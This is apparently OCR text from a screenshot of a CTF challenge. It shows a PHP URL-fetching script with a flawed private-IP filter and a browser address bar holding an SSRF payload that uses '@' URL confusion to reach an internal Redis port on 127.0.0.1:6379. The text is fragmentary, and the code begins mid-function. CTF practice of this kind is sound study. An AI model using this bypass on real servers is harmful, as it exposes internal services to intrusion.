 eci-2ze0f7sk2zkkw3oy4ogv.clo
不安全 | eci-2ze0f7sk2zkkw3oy4ogv.cloudeci1.ichunqiu.com/?url=http://@127.0.0.1:5000@www.baidu.com/?url=http://127.0.0.1:6379
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
echo "<b>请求错误:非正常端口,因安全问题只允许抓取80,443端口的链接,如有特殊需求请自行修改程序</b>".PHP_EOL;
return false;
}else{
preg_match('/^\d+$/', $parsed['host']) && $parsed['host'] = long2ip($parsed['host']);
$long = ip2long($parsed['host']);
if($long===false){
$ip = null;
if($safe){
@putenv('RES_OPTIONS=retrans:1 retry:1 timeout:1 attempts:1');
$ip = gethostbyname($parsed['host']);
$long = ip2long($ip);
$long===false && $ip = null;
@putenv('RES_OPTIONS');
}
}else{
$ip = $parsed['host'];
}
$ip && $validate_ip = filter_var($ip, FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE | FILTER_FLAG_NO_RES_RANGE);
}
if(!in_array($parsed['scheme'],array('http','https')) || !$validate_ip){
echo "<b>{$url} 请求错误:非正常URL格式,因安全问题只允许抓取 http:// 或 https:// 开头的链接或公有IP地址</b>".PHP_EOL;
return false;
}else{
return $url;
}
}
function curl($url){
$safe = false;
if(safe_url($url,$safe)) {
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
$co = curl_exec($ch);
curl_close($ch);
echo $co;
}
}
highlight_file(__FILE__);
curl($_GET['url']);
-ERR wrong number of arguments for 'get' command